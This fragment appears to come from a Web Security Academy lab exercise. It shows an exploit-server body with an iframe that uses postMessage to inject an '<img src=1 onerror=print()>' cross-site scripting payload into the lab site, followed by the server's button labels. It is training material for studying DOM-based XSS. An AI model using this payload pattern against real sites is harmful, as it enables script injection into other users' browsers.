 Body:
<iframe src="https://ac081f901fd82ab9c0b00a800052000f.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>','*')">
Store View exploit Deliver exploit to victim Access log